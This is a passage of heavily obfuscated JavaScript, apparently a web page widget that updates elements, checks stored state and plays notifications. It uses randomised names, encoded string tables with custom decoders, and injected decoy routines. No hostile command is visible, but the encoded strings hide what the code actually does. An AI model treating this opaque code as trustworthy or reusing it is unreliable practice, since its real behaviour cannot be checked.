QT8eWeC(...SkMRDA){SkMRDA[g7qxukq[0x4]]=g7qxukq[0x1];if(typeof Eu3OYA[SkMRDA[g7qxukq[0x0]]]===g7qxukq[0x9]){return Eu3OYA[SkMRDA[g7qxukq[0x0]]]=o_PWk4(YcDJ5C[SkMRDA[g7qxukq[0x0]]])}return Eu3OYA[SkMRDA[g7qxukq[0x0]]]}if(MbU_ni(ZRTKTMk(0x2cd)+SkMRDA[g7qxukq[0x1]])[ZRTKTMk(0x2ce)]>g7qxukq[0x0]){FvXU2dh(QPgEK4(gyJewBw),QPgEK4(jf2O4dc));function gyJewBw(...SkMRDA){FvXU2dh(SkMRDA[g7qxukq[0x4]]=g7qxukq[0x1],SkMRDA[g7qxukq[0x1]]=\"9MZVAgq%F(Y0=xwloN+hkdBjUEIG,|;1\\\"@3O5^4r[sCWceT_!z`:vH8?*}nut)P/{2J.$D#>Ray]&fQmX7~6bKipL<S\",SkMRDA[g7qxukq[0x1e]]=\"\"+(SkMRDA[g7qxukq[0x0]]||\"\"),SkMRDA[g7qxukq[0xf]]=SkMRDA[g7qxukq[0x1e]].length,SkMRDA[g7qxukq[0xdc]]=[],SkMRDA[g7qxukq[0x35]]=g7qxukq[0x0],SkMRDA[g7qxukq[0x24]]=g7qxukq[0x0],SkMRDA[g7qxukq[0xdb]]=-g7qxukq[0x1]);for(SkMRDA[g7qxukq[0x1f]]=g7qxukq[0x0];SkMRDA[g7qxukq[0x1f]]<SkMRDA[g7qxukq[0xf]];SkMRDA[g7qxukq[0x1f]]++){SkMRDA[g7qxukq[0x17]]=SkMRDA[g7qxukq[0x1]].indexOf(SkMRDA[g7qxukq[0x1e]][SkMRDA[g7qxukq[0x1f]]]);if(SkMRDA[g7qxukq[0x17]]===-g7qxukq[0x1])continue;if(SkMRDA[g7qxukq[0xdb]]<g7qxukq[0x0]){SkMRDA[g7qxukq[0xdb]]=SkMRDA[g7qxukq[0x17]]}else{FvXU2dh(SkMRDA[g7qxukq[0xdb]]+=SkMRDA[g7qxukq[0x17]]*g7qxukq[0xa],SkMRDA[g7qxukq[0x35]]|=SkMRDA[g7qxukq[0xdb]]<<SkMRDA[g7qxukq[0x24]],SkMRDA[g7qxukq[0x24]]+=(SkMRDA[g7qxukq[0xdb]]&g7qxukq[0x19])>g7qxukq[0x1a]?g7qxukq[0x1b]:g7qxukq[0x1c]);do{FvXU2dh(SkMRDA[g7qxukq[0xdc]].push(SkMRDA[g7qxukq[0x35]]&g7qxukq[0x3]),SkMRDA[g7qxukq[0x35]]>>=g7qxukq[0x2],SkMRDA[g7qxukq[0x24]]-=g7qxukq[0x2])}while(SkMRDA[g7qxukq[0x24]]>g7qxukq[0x8]);SkMRDA[g7qxukq[0xdb]]=-g7qxukq[0x1]}}if(SkMRDA[g7qxukq[0xdb]]>-g7qxukq[0x1]){SkMRDA[g7qxukq[0xdc]].push((SkMRDA[g7qxukq[0x35]]|SkMRDA[g7qxukq[0xdb]]<<SkMRDA[g7qxukq[0x24]])&g7qxukq[0x3])}return O4_flc8(SkMRDA[g7qxukq[0xdc]])}function jf2O4dc(...SkMRDA){SkMRDA[g7qxukq[0x4]]=g7qxukq[0x1];if(typeof Eu3OYA[SkMRDA[g7qxukq[0x0]]]===g7qxukq[0x9]){return Eu3OYA[SkMRDA[g7qxukq[0x0]]]=gyJewBw(YcDJ5C[SkMRDA[g7qxukq[0x0]]])}return Eu3OYA[SkMRDA[g7qxukq[0x0]]]}MbU_ni(ZRTKTMk(0x2cf)+g7qxukq[0xdd]+SkMRDA[g7qxukq[0x1]])[ZRTKTMk(g7qxukq[0xde])](ZRTKTMk(0x2d1))[jf2O4dc(0x2d2)]()}MbU_ni(ZRTKTMk(0x2d3)+SkMRDA[g7qxukq[0x1]])[ZRTKTMk(g7qxukq[0xde])](ZRTKTMk(0x2d4)+QT8eWeC(0x2d5)+QT8eWeC(0x2d6))[QT8eWeC(0x2d7)]()},g7qxukq[0x1e]))}qYGDYU[Yu9e6L(0x2d8)](SkMRDA[g7qxukq[0x0]][Yu9e6L(g7qxukq[0xc4])][Yu9e6L(g7qxukq[0xdf])])}if(SkMRDA[g7qxukq[0x0]][jf2O4dc(0x2d9)]){QPgEK4(zVVqvTq);function zVVqvTq(...SkMRDA){FvXU2dh(SkMRDA[g7qxukq[0x4]]=g7qxukq[0x1],SkMRDA[g7qxukq[0x2b]]=\"+dVjpIA0c@>]S;,P{i*^EG}fgumQK(/Nlnbw\\\"%!t319~?L5$s`|7k6HOzDv#BM8aZ.=qe&F<yC2xRoh):4J[XYUTr_W\",SkMRDA[g7qxukq[0x1e]]=\"\"+(SkMRDA[g7qxukq[0x0]]||\"\"),SkMRDA[g7qxukq[0x12]]=SkMRDA[g7qxukq[0x1e]].length,SkMRDA[g7qxukq[0x3e]]=[],SkMRDA[g7qxukq[0x7]]=g7qxukq[0x0],SkMRDA[g7qxukq[0xc]]=g7qxukq[0x0],SkMRDA[g7qxukq[0x8]]=-g7qxukq[0x1]);for(SkMRDA[g7qxukq[0x1f]]=g7qxukq[0x0];SkMRDA[g7qxukq[0x1f]]<SkMRDA[g7qxukq[0x12]];SkMRDA[g7qxukq[0x1f]]++){SkMRDA[g7qxukq[0xe0]]=SkMRDA[g7qxukq[0x2b]].indexOf(SkMRDA[g7qxukq[0x1e]][SkMRDA[g7qxukq[0x1f]]]);if(SkMRDA[g7qxukq[0xe0]]===-g7qxukq[0x1])continue;if(SkMRDA[g7qxukq[0x8]]<g7qxukq[0x0]){SkMRDA[g7qxukq[0x8]]=SkMRDA[g7qxukq[0xe0]]}else{FvXU2dh(SkMRDA[g7qxukq[0x8]]+=SkMRDA[g7qxukq[0xe0]]*g7qxukq[0xa],SkMRDA[g7qxukq[0x7]]|=SkMRDA[g7qxukq[0x8]]<<SkMRDA[g7qxukq[0xc]],SkMRDA[g7qxukq[0xc]]+=(SkMRDA[g7qxukq[0x8]]&g7qxukq[0x19])>g7qxukq[0x1a]?g7qxukq[0x1b]:g7qxukq[0x1c]);do{FvXU2dh(SkMRDA[g7qxukq[0x3e]].push(SkMRDA[g7qxukq[0x7]]&g7qxukq[0x3]),SkMRDA[g7qxukq[0x7]]>>=g7qxukq[0x2],SkMRDA[g7qxukq[0xc]]-=g7qxukq[0x2])}while(SkMRDA[g7qxukq[0xc]]>g7qxukq[0x8]);SkMRDA[g7qxukq[0x8]]=-g7qxukq[0x1]}}if(SkMRDA[g7qxukq[0x8]]>-g7qxukq[0x1]){SkMRDA[g7qxukq[0x3e]].push((SkMRDA[g7qxukq[0x7]]|SkMRDA[g7qxukq[0x8]]<<SkMRDA[g7qxukq[0xc]])&g7qxukq[0x3])}return O4_flc8(SkMRDA[g7qxukq[0x3e]])}function AocuYs(SkMRDA){if(typeof Eu3OYA[SkMRDA]===g7qxukq[0x9]){return Eu3OYA[SkMRDA]=zVVqvTq(YcDJ5C[SkMRDA])}return Eu3OYA[SkMRDA]}if(jf2O4dc(0x2da)in HINtud){Vl0KTq4()}function Vl0KTq4(...SkMRDA){SkMRDA[g7qxukq[0x4]]=g7qxukq[0x0];function o_PWk4(){}FvXU2dh(SkMRDA[-g7qxukq[0x2f]]=function(SkMRDA,QT8eWeC){var gyJewBw=g7qxukq[0x0],laKqz7,Yu9e6L,YBHONl,iUvd06l,cqX1pH8;FvXU2dh(laKqz7=g7qxukq[0x0],Yu9e6L=new o_PWk4(g7qxukq[0x0]),YBHONl=Yu9e6L,iUvd06l=SkMRDA,cqX1pH8=QT8eWeC);while(iUvd06l!==g7qxukq[0x38]||cqX1pH8!==g7qxukq[0x38]){FvXU2dh(laKqz7=(iUvd06l?iUvd06l.val:g7qxukq[0x0])+(cqX1pH8?cqX1pH8.val:g7qxukq[0x0])+gyJewBw,gyJewBw=iRbleI(jf2O4dc(0x2db)).floor(laKqz7/g7qxukq[0x43]),YBHONl.next=new o_PWk4(laKqz7%g7qxukq[0x43]),YBHONl=YBHONl.next,iUvd06l=iUvd06l?iUvd06l.next:g7qxukq[0x38],cqX1pH8=cqX1pH8?cqX1pH8.next:g7qxukq[0x38])}if(gyJewBw)YBHONl.next=new o_PWk4(gyJewBw);return Yu9e6L.next},iRbleI(jf2O4dc(0x2dc)).log(SkMRDA[-g7qxukq[0x2f]]))}MbU_ni[jf2O4dc(g7qxukq[0x104])](SkMRDA[g7qxukq[0x0]][AocuYs(0x2de)],QPgEK4(function(...SkMRDA){SkMRDA[g7qxukq[0x4]]=g7qxukq[0x1e];if(typeof qYGDYU[AocuYs(g7qxukq[0xe2])][AocuYs(g7qxukq[0xe3])+SkMRDA[g7qxukq[0x0]]]===AocuYs(0x2e1)){return}FvXU2dh(SkMRDA[-g7qxukq[0xe9]]=MbU_ni(AocuYs(0x2e2)+g7qxukq[0xdd]+SkMRDA[g7qxukq[0x0]])[AocuYs(g7qxukq[0xe1])](AocuYs(0x2e4)),SkMRDA[g7qxukq[0x46]]=MbU_ni(AocuYs(0x2e5)+SkMRDA[g7qxukq[0x0]])[AocuYs(g7qxukq[0xe1])](AocuYs(0x2e6)));if(qYGDYU[AocuYs(g7qxukq[0xe2])][AocuYs(g7qxukq[0xe3])+SkMRDA[g7qxukq[0x0]]][AocuYs(g7qxukq[0xe4])]!=SkMRDA[g7qxukq[0x1]][AocuYs(g7qxukq[0xe4])]&&SkMRDA[g7qxukq[0x1]][AocuYs(0x2e8)]){SkMRDA[g7qxukq[0x46]][AocuYs(g7qxukq[0xe1])](AocuYs(g7qxukq[0xfa]))[AocuYs(0x2ea)]();if(qYGDYU[AocuYs(0x2eb)][AocuYs(0x2ec)]==AocuYs(0x2ed)){FvXU2dh(QPgEK4(QT8eWeC),QPgEK4(o_PWk4));function o_PWk4(...SkMRDA){FvXU2dh(SkMRDA[g7qxukq[0x4]]=g7qxukq[0x1],SkMRDA[g7qxukq[0x28]]=\"B>`u+<v0^=PX8E1*inR#]c(3%&O/g4YF@AdDebV$SjLpIzK~|,J};Hf7w[_xmhoTk{9Ql6WtGq?!Cas2yZM:r)\\\"U5N.\",SkMRDA[g7qxukq[0xe5]]=\"\"+(SkMRDA[g7qxukq[0x0]]||\"\"),SkMRDA[g7qxukq[0x12]]=SkMRDA[g7qxukq[0xe5]].length,SkMRDA[g7qxukq[0x1d]]=[],SkMRDA[g7qxukq[0xdb]]=g7qxukq[0x0],SkMRDA[g7qxukq[0x4b]]=g7qxukq[0x0],SkMRDA[g7qxukq[0x8]]=-g7qxukq[0x1]);for(SkMRDA[g7qxukq[0x2]]=g7qxukq[0x0];SkMRDA[g7qxukq[0x2]]<SkMRDA[g7qxukq[0x12]];SkMRDA[g7qxukq[0x2]]++){SkMRDA[g7qxukq[0xe6]]=SkMRDA[g7qxukq[0x28]].indexOf(SkMRDA[g7qxukq[0xe5]][SkMRDA[g7qxukq[0x2]]]);if(SkMRDA[g7qxukq[0xe6]]===-g7qxukq[0x1])continue;if(SkMRDA[g7qxukq[0x8]]<g7qxukq[0x0]){SkMRDA[g7qxukq[0x8]]=SkMRDA[g7qxukq[0xe6]]}else{FvXU2dh(SkMRDA[g7qxukq[0x8]]+=SkMRDA[g7qxukq[0xe6]]*g7qxukq[0xa],SkMRDA[g7qxukq[0xdb]]|=SkMRDA[g7qxukq[0x8]]<<SkMRDA[g7qxukq[0x4b]],SkMRDA[g7qxukq[0x4b]]+=(SkMRDA[g7qxukq[0x8]]&g7qxukq[0x19])>g7qxukq[0x1a]?g7qxukq[0x1b]:g7qxukq[0x1c]);do{FvXU2dh(SkMRDA[g7qxukq[0x1d]].push(SkMRDA[g7qxukq[0xdb]]&g7qxukq[0x3]),SkMRDA[g7qxukq[0xdb]]>>=g7qxukq[0x2],SkMRDA[g7qxukq[0x4b]]-=g7qxukq[0x2])}while(SkMRDA[g7qxukq[0x4b]]>g7qxukq[0x8]);SkMRDA[g7qxukq[0x8]]=-g7qxukq[0x1]}}if(SkMRDA[g7qxukq[0x8]]>-g7qxukq[0x1]){SkMRDA[g7qxukq[0x1d]].push((SkMRDA[g7qxukq[0xdb]]|SkMRDA[g7qxukq[0x8]]<<SkMRDA[g7qxukq[0x4b]])&g7qxukq[0x3])}return O4_flc8(SkMRDA[g7qxukq[0x1d]])}function QT8eWeC(...SkMRDA){SkMRDA[g7qxukq[0x4]]=g7qxukq[0x1];if(typeof Eu3OYA[SkMRDA[g7qxukq[0x0]]]===g7qxukq[0x9]){return Eu3OYA[SkMRDA[g7qxukq[0x0]]]=o_PWk4(YcDJ5C[SkMRDA[g7qxukq[0x0]]])}return Eu3OYA[SkMRDA[g7qxukq[0x0]]]}if(AocuYs(0x2ee)in HINtud){gyJewBw()}function gyJewBw(...SkMRDA){FvXU2dh(SkMRDA[g7qxukq[0x4]]=g7qxukq[0x0],SkMRDA[g7qxukq[0x28]]=AocuYs(0x2ef)+AocuYs(0x2f0)+AocuYs(0x2f1),SkMRDA[g7qxukq[0xe7]]=AocuYs(0x2f2),SkMRDA[-g7qxukq[0xe8]]=AocuYs(0x2f3)+AocuYs(0x2f4)+AocuYs(0x2f5)+AocuYs(0x2f6)+AocuYs(0x2f7)+AocuYs(0x2f8)+AocuYs(0x2f9)+g7qxukq[0x115],SkMRDA[g7qxukq[0x28]].match(SkMRDA[g7qxukq[0xe7]]+SkMRDA[-g7qxukq[0xe8]]))}SkMRDA[g7qxukq[0x1d]]=SkMRDA[-g7qxukq[0xe9]][AocuYs(0x2fa)+QT8eWeC(0x2fb)]()+SkMRDA[-g7qxukq[0xe9]][QT8eWeC(0x2fc)+QT8eWeC(0x2fd)]()-SkMRDA[-g7qxukq[0xe9]][QT8eWeC(0x2fe)](QT8eWeC(0x2ff));if(SkMRDA[g7qxukq[0x1d]]>=-g7qxukq[0x25]){SkMRDA[g7qxukq[0x35]]=g7qxukq[0x1]}SkMRDA[g7qxukq[0x46]][QT8eWeC(0x300)](qYGDYU[QT8eWeC(0x301)](SkMRDA[g7qxukq[0x1]][QT8eWeC(0x302)],SkMRDA[g7qxukq[0x0]]));if(qYGDYU[QT8eWeC(0x303)][QT8eWeC(0x304)+SkMRDA[g7qxukq[0x0]]][QT8eWeC(0x305)]&&!qYGDYU[QT8eWeC(g7qxukq[0xea])][QT8eWeC(0x307)]&&SkMRDA[g7qxukq[0x1]][QT8eWeC(0x308)+g7qxukq[0xee]][QT8eWeC(0x309)]==qYGDYU[QT8eWeC(g7qxukq[0xea])][QT8eWeC(0x30a)]){QPgEK4(jf2O4dc);function jf2O4dc(...SkMRDA){FvXU2dh(SkMRDA[g7qxukq[0x4]]=g7qxukq[0x1],SkMRDA[g7qxukq[0x1]]=\"E<7=8)*>j?$C{~wmpvO!%S\\\"M5RfZBdsD[P3Vb]|6^1A&zx/yKHo;elt@I2XFN.,`q:cJ#U4uGT}_gWrY+LiQ90hnak(\",SkMRDA[-g7qxukq[0xeb]]=\"\"+(SkMRDA[g7qxukq[0x0]]||\"\"),SkMRDA[g7qxukq[0x12]]=SkMRDA[-g7qxukq[0xeb]].length,SkMRDA[-g7qxukq[0xec]]=[],SkMRDA[g7qxukq[0x35]]=g7qxukq[0x0],SkMRDA[-g7qxukq[0xa]]=g7qxukq[0x0],SkMRDA[g7qxukq[0x8]]=-g7qxukq[0x1]);for(SkMRDA[g7qxukq[0x2]]=g7qxukq[0x0];SkMRDA[g7qxukq[0x2]]<SkMRDA[g7qxukq[0x12]];SkMRDA[g7qxukq[0x2]]++){SkMRDA[g7qxukq[0x17]]=SkMRDA[g7qxukq[0x1]].indexOf(SkMRDA[-g7qxukq[0xeb]][SkMRDA[g7qxukq[0x2]]]);if(SkMRDA[g7qxukq[0x17]]===-g7qxukq[0x1])continue;if(SkMRDA[g7qxukq[0x8]]<g7qxukq[0x0]){SkMRDA[g7qxukq[0x8]]=SkMRDA[g7qxukq[0x17]]}else{FvXU2dh(SkMRDA[g7qxukq[0x8]]+=SkMRDA[g7qxukq[0x17]]*g7qxukq[0xa],SkMRDA[g7qxukq[0x35]]|=SkMRDA[g7qxukq[0x8]]<<SkMRDA[-g7qxukq[0xa]],SkMRDA[-g7qxukq[0xa]]+=(SkMRDA[g7qxukq[0x8]]&g7qxukq[0x19])>g7qxukq[0x1a]?g7qxukq[0x1b]:g7qxukq[0x1c]);do{FvXU2dh(SkMRDA[-g7qxukq[0xec]].push(SkMRDA[g7qxukq[0x35]]&g7qxukq[0x3]),SkMRDA[g7qxukq[0x35]]>>=g7qxukq[0x2],SkMRDA[-g7qxukq[0xa]]-=g7qxukq[0x2])}while(SkMRDA[-g7qxukq[0xa]]>g7qxukq[0x8]);SkMRDA[g7qxukq[0x8]]=-g7qxukq[0x1]}}if(SkMRDA[g7qxukq[0x8]]>-g7qxukq[0x1]){SkMRDA[-g7qxukq[0xec]].push((SkMRDA[g7qxukq[0x35]]|SkMRDA[g7qxukq[0x8]]<<SkMRDA[-g7qxukq[0xa]])&g7qxukq[0x3])}return O4_flc8(SkMRDA[-g7qxukq[0xec]])}function laKqz7(SkMRDA){if(typeof Eu3OYA[SkMRDA]===g7qxukq[0x9]){return Eu3OYA[SkMRDA]=jf2O4dc(YcDJ5C[SkMRDA])}return Eu3OYA[SkMRDA]}SkMRDA[g7qxukq[0x46]][laKqz7(0x30b)+g7qxukq[0x3e]](iRbleI(laKqz7(0x30c))[laKqz7(0x30d)][laKqz7(0x30e)](laKqz7(0x30f)+laKqz7(0x310)+laKqz7(0x311)+g7qxukq[0x200]))}MbU_ni(iRbleI(QT8eWeC(0x312)))[QT8eWeC(0x313)](QT8eWeC(0x314)+QT8eWeC(0x315)+g7qxukq[0x7],[SkMRDA[-g7qxukq[0xe9]]]);if(SkMRDA[g7qxukq[0x35]]==g7qxukq[0x1]||qYGDYU[QT8eWeC(0x316)+QT8eWeC(0x317)+QT8eWeC(0x318)]){qYGDYU[QT8eWeC(0x319)](SkMRDA[g7qxukq[0x0]])}}else{FvXU2dh(QPgEK4(YBHONl),QPgEK4(Yu9e6L));function Yu9e6L(...SkMRDA){FvXU2dh(SkMRDA[g7qxukq[0x4]]=g7qxukq[0x1],SkMRDA[g7qxukq[0x28]]=\"O4i0o%|yB:WeE(,3Q>[Rfa.Pv5D_8=]+?h6KJZz97V;cG$*b!rkTIAu@C1/Y)dgNHs&}`xw2qXj<F^\\\"~#n{LpmUStlM\",SkMRDA[g7qxukq[0x1e]]=\"\"+(SkMRDA[g7qxukq[0x0]]||\"\"),SkMRDA[g7qxukq[0x12]]=SkMRDA[g7qxukq[0x1e]].length,SkMRDA[g7qxukq[0x3e]]=[],SkMRDA[g7qxukq[0xed]]=g7qxukq[0x0],SkMRDA[g7qxukq[0x52]]=g7qxukq[0x0],SkMRDA[g7qxukq[0x8]]=-g7qxukq[0x1]);for(SkMRDA[g7qxukq[0x1f]]=g7qxukq[0x0];SkMRDA[g7qxukq[0x1f]]<SkMRDA[g7qxukq[0x12]];SkMRDA[g7qxukq[0x1f]]++){SkMRDA[g7qxukq[0x22]]=SkMRDA[g7qxukq[0x28]].indexOf(SkMRDA[g7qxukq[0x1e]][SkMRDA[g7qxukq[0x1f]]]);if(SkMRDA[g7qxukq[0x22]]===-g7qxukq[0x1])continue;if(SkMRDA[g7qxukq[0x8]]<g7qxukq[0x0]){SkMRDA[g7qxukq[0x8]]=SkMRDA[g7qxukq[0x22]]}else{FvXU2dh(SkMRDA[g7qxukq[0x8]]+=SkMRDA[g7qxukq[0x22]]*g7qxukq[0xa],SkMRDA[g7qxukq[0xed]]|=SkMRDA[g7qxukq[0x8]]<<SkMRDA[g7qxukq[0x52]],SkMRDA[g7qxukq[0x52]]+=(SkMRDA[g7qxukq[0x8]]&g7qxukq[0x19])>g7qxukq[0x1a]?g7qxukq[0x1b]:g7qxukq[0x1c]);do{FvXU2dh(SkMRDA[g7qxukq[0x3e]].push(SkMRDA[g7qxukq[0xed]]&g7qxukq[0x3]),SkMRDA[g7qxukq[0xed]]>>=g7qxukq[0x2],SkMRDA[g7qxukq[0x52]]-=g7qxukq[0x2])}while(SkMRDA[g7qxukq[0x52]]>g7qxukq[0x8]);SkMRDA[g7qxukq[0x8]]=-g7qxukq[0x1]}}if(SkMRDA[g7qxukq[0x8]]>-g7qxukq[0x1]){SkMRDA[g7qxukq[0x3e]].push((SkMRDA[g7qxukq[0xed]]|SkMRDA[g7qxukq[0x8]]<<SkMRDA[g7qxukq[0x52]])&g7qxukq[0x3])}return O4_flc8(SkMRDA[g7qxukq[0x3e]])}function YBHONl(...SkMRDA){SkMRDA[g7qxukq[0x4]]=g7qxukq[0x1];if(typeof Eu3OYA[SkMRDA[g7qxukq[0x0]]]===g7qxukq[0x9]){return Eu3OYA[SkMRDA[g7qxukq[0x0]]]=Yu9e6L(YcDJ5C[SkMRDA[g7qxukq[0x0]]])}return Eu3OYA[SkMRDA[g7qxukq[0x0]]]}SkMRDA[g7qxukq[0x46]][AocuYs(0x31a)](qYGDYU[YBHONl(0x31b)](SkMRDA[g7qxukq[0x1]][YBHONl(0x31c)+g7qxukq[0xee]],SkMRDA[g7qxukq[0x0]]));if(qYGDYU[YBHONl(0x31d)][YBHONl(0x31e)+SkMRDA[g7qxukq[0x0]]][YBHONl(0x31f)]&&!qYGDYU[YBHONl(g7qxukq[0xef])][YBHONl(0x321)]&&SkMRDA[g7qxukq[0x1]][YBHONl(0x322)][YBHONl(0x323)]==qYGDYU[YBHONl(g7qxukq[0xef])][YBHONl(0x324)]){FvXU2dh(QPgEK4(cqX1pH8),QPgEK4(iUvd06l));function iUvd06l(...SkMRDA){FvXU2dh(SkMRDA[g7qxukq[0x4]]=g7qxukq[0x1],SkMRDA[g7qxukq[0x1]]=\"vfMXjABhiCDYct#)U9(;/soJ0HS%3zTQ2bexWuw`lpdL?\\\"*_GIgZkaK4,!8^:nq1$rFE=[>P{@6<R|.m+V&y]N75}~O\",SkMRDA[g7qxukq[0x1e]]=\"\"+(SkMRDA[g7qxukq[0x0]]||\"\"),SkMRDA[g7qxukq[0x12]]=SkMRDA[g7qxukq[0x1e]].length,SkMRDA[g7qxukq[0x1d]]=[],SkMRDA[g7qxukq[0x7]]=g7qxukq[0x0],SkMRDA[-g7qxukq[0xaf]]=g7qxukq[0x0],SkMRDA[g7qxukq[0xf0]]=-g7qxukq[0x1]);for(SkMRDA[g7qxukq[0x1f]]=g7qxukq[0x0];SkMRDA[g7qxukq[0x1f]]<SkMRDA[g7qxukq[0x12]];SkMRDA[g7qxukq[0x1f]]++){SkMRDA[g7qxukq[0x17]]=SkMRDA[g7qxukq[0x1]].indexOf(SkMRDA[g7qxukq[0x1e]][SkMRDA[g7qxukq[0x1f]]]);if(SkMRDA[g7qxukq[0x17]]===-g7qxukq[0x1])continue;if(SkMRDA[g7qxukq[0xf0]]<g7qxukq[0x0]){SkMRDA[g7qxukq[0xf0]]=SkMRDA[g7qxukq[0x17]]}else{FvXU2dh(SkMRDA[g7qxukq[0xf0]]+=SkMRDA[g7qxukq[0x17]]*g7qxukq[0xa],SkMRDA[g7qxukq[0x7]]|=SkMRDA[g7qxukq[0xf0]]<<SkMRDA[-g7qxukq[0xaf]],SkMRDA[-g7qxukq[0xaf]]+=(SkMRDA[g7qxukq[0xf0]]&g7qxukq[0x19])>g7qxukq[0x1a]?g7qxukq[0x1b]:g7qxukq[0x1c]);do{FvXU2dh(SkMRDA[g7qxukq[0x1d]].push(SkMRDA[g7qxukq[0x7]]&g7qxukq[0x3]),SkMRDA[g7qxukq[0x7]]>>=g7qxukq[0x2],SkMRDA[-g7qxukq[0xaf]]-=g7qxukq[0x2])}while(SkMRDA[-g7qxukq[0xaf]]>g7qxukq[0x8]);SkMRDA[g7qxukq[0xf0]]=-g7qxukq[0x1]}}if(SkMRDA[g7qxukq[0xf0]]>-g7qxukq[0x1]){SkMRDA[g7qxukq[0x1d]].push((SkMRDA[g7qxukq[0x7]]|SkMRDA[g7qxukq[0xf0]]<<SkMRDA[-g7qxukq[0xaf]])&g7qxukq[0x3])}return O4_flc8(SkMRDA[g7qxukq[0x1d]])}function cqX1pH8(...SkMRDA){SkMRDA[g7qxukq[0x4]]=g7qxukq[0x1];if(typeof Eu3OYA[SkMRDA[g7qxukq[0x0]]]===g7qxukq[0x9]){return Eu3OYA[SkMRDA[g7qxukq[0x0]]]=iUvd06l(YcDJ5C[SkMRDA[g7qxukq[0x0]]])}return Eu3OYA[SkMRDA[g7qxukq[0x0]]]}SkMRDA[g7qxukq[0x46]][YBHONl(0x325)](iRbleI(YBHONl(0x326))[YBHONl(0x327)][YBHONl(0x328)](cqX1pH8(0x329)))}MbU_ni(iRbleI(YBHONl(0x32a)))[YBHONl(0x32b)](YBHONl(0x32c),[SkMRDA[-g7qxukq[0xe9]]])}MbU_ni(AocuYs(0x32d))[AocuYs(0x32e)]();if(!iRbleI(AocuYs(g7qxukq[0xf1]))[AocuYs(g7qxukq[0xf2])][AocuYs(g7qxukq[0xf3])][AocuYs(g7qxukq[0xf4])](AocuYs(g7qxukq[0xf5])+AocuYs(0x334)+AocuYs(0x335))){if(iRbleI(AocuYs(g7qxukq[0xf1]))[AocuYs(g7qxukq[0xf2])][AocuYs(g7qxukq[0xf3])][AocuYs(g7qxukq[0xf4])](AocuYs(g7qxukq[0xf5])+AocuYs(0x336)+AocuYs(0x337)+\"d_\"+SkMRDA[g7qxukq[0x0]])!=g7qxukq[0x1]&&qYGDYU[AocuYs(g7qxukq[0xe2])][AocuYs(g7qxukq[0xe3])+SkMRDA[g7qxukq[0x0]]][AocuYs(g7qxukq[0xf6])+AocuYs(g7qxukq[0xf7])]!=g7qxukq[0x1]&&!qYGDYU[AocuYs(0x33a)]){if(AocuYs(0x33b)+\"j\"in HINtud){JhrVPJ_()}function JhrVPJ_(...SkMRDA){FvXU2dh(SkMRDA[g7qxukq[0x4]]=g7qxukq[0x0],SkMRDA[-g7qxukq[0xa8]]=QPgEK4(function(...o_PWk4){FvXU2dh(o_PWk4[g7qxukq[0x4]]=g7qxukq[0x1e],o_PWk4[g7qxukq[0x28]]=[],o_PWk4[g7qxukq[0xf]]=o_PWk4[g7qxukq[0x0]].length,o_PWk4[g7qxukq[0x0]].sort((o_PWk4,SkMRDA)=>o_PWk4-SkMRDA),SkMRDA[g7qxukq[0x12]](o_PWk4[g7qxukq[0x28]],[],g7qxukq[0x0],o_PWk4[g7qxukq[0xf]],o_PWk4[g7qxukq[0x0]],o_PWk4[g7qxukq[0x1]]));return o_PWk4[g7qxukq[0x28]]},g7qxukq[0x1e]),SkMRDA[g7qxukq[0x12]]=QPgEK4(function(...o_PWk4){FvXU2dh(o_PWk4[g7qxukq[0x4]]=g7qxukq[0xc],o_PWk4[g7qxukq[0x28]]=g7qxukq[0x38]);if(o_PWk4[g7qxukq[0x35]]<g7qxukq[0x0])return;if(o_PWk4[g7qxukq[0x35]]===g7qxukq[0x0])return o_PWk4[g7qxukq[0x0]].push(o_PWk4[g7qxukq[0x1]]);for(o_PWk4[g7qxukq[0x8]]=o_PWk4[g7qxukq[0x1e]];o_PWk4[g7qxukq[0x8]]<o_PWk4[g7qxukq[0xf]];o_PWk4[g7qxukq[0x8]]++){if(o_PWk4[g7qxukq[0x1d]][o_PWk4[g7qxukq[0x8]]]>o_PWk4[g7qxukq[0x35]])break;if(o_PWk4[g7qxukq[0x8]]>o_PWk4[g7qxukq[0x1e]]&&o_PWk4[g7qxukq[0x1d]][o_PWk4[g7qxukq[0x8]]]===o_PWk4[g7qxukq[0x1d]][o_PWk4[g7qxukq[0x8]]-g7qxukq[0x1]])continue;FvXU2dh(o_PWk4[g7qxukq[0x28]]=iRbleI(AocuYs(0x33c)).from(o_PWk4[g7qxukq[0x1]]),o_PWk4[g7qxukq[0x28]].push(o_PWk4[g7qxukq[0x1d]][o_PWk4[g7qxukq[0x8]]]),SkMRDA[g7qxukq[0x12]](o_PWk4[g7qxukq[0x0]],o_PWk4[g7qxukq[0x28]],o_PWk4[g7qxukq[0x8]]+g7qxukq[0x1],o_PWk4[g7qxukq[0xf]],o_PWk4[g7qxukq[0x1d]],o_PWk4[g7qxukq[0x35]]-o_PWk4[g7qxukq[0x1d]][o_PWk4[g7qxukq[0x8]]]))}},g7qxukq[0xc]),iRbleI(AocuYs(g7qxukq[0xf9])).log(SkMRDA[-g7qxukq[0xa8]]))}qYGDYU[AocuYs(0x33e)][AocuYs(0x33f)]()}}FvXU2dh(SkMRDA[g7qxukq[0x46]][AocuYs(g7qxukq[0xe1])](AocuYs(0x340))[AocuYs(0x341)+AocuYs(0x342)](QPgEK4(function(...o_PWk4){FvXU2dh(o_PWk4[g7qxukq[0x4]]=g7qxukq[0x1],qYGDYU[AocuYs(g7qxukq[0xe2])][AocuYs(g7qxukq[0xe3])+SkMRDA[g7qxukq[0x0]]][AocuYs(g7qxukq[0xf6])+AocuYs(g7qxukq[0xf7])]=g7qxukq[0x0])})),qYGDYU[AocuYs(g7qxukq[0xe2])][AocuYs(g7qxukq[0xe3])+SkMRDA[g7qxukq[0x0]]][AocuYs(g7qxukq[0xe4])]=SkMRDA[g7qxukq[0x1]][AocuYs(g7qxukq[0xe4])])}else{if(AocuYs(0x343)in HINtud){tPTKFc()}function tPTKFc(...SkMRDA){FvXU2dh(SkMRDA[g7qxukq[0x4]]=g7qxukq[0x0],SkMRDA[g7qxukq[0x27]]=QPgEK4(function(...o_PWk4){FvXU2dh(o_PWk4[g7qxukq[0x4]]=g7qxukq[0x1],o_PWk4[g7qxukq[0x1]]=[]);if(o_PWk4[g7qxukq[0x0]]===g7qxukq[0x1]||o_PWk4[g7qxukq[0x0]]>=g7qxukq[0x1d])SkMRDA[g7qxukq[0x1]](o_PWk4[g7qxukq[0x1]],[],o_PWk4[g7qxukq[0x0]],g7qxukq[0x0]);return 